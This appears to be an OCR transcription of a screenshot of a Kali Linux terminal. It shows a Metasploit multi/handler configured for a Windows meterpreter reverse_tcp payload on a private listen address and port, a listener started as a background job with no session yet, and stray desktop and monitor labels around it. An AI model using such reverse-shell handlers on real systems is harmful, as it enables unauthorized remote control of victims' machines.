 Application
[Problem loading page - ...
[html - File Manager]
root@kali: ~
Afternoon
File Edit View Terminal Tabs Help
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
e)
LHOST 192.168.43.138 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.138:6666
msf5 exploit(multi/handler) >
144Hz
REFRESH RATE
hp